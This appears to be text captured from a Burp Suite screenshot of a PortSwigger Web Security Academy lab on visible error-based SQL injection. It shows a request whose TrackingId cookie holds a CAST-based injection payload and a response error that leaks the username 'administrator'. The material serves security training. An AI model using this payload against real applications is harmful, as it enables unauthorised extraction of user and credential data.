 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abc00760427c38b815d5c9e00f40004.web-security-academy.net
3 Cookie: TrackingId=' AND 10=CAST((SELECT username FROM users LIMIT
1) AS int)--; session=NKzpxG5aWWcX4vrvJs5Y9X9FbgaPfRDD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00760427c38b815d5c9e00f40004.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
»
ERROR: invalid input syntax for type integer:
"administrator"
ERROR: invalid input syntax for type integer: "administrator"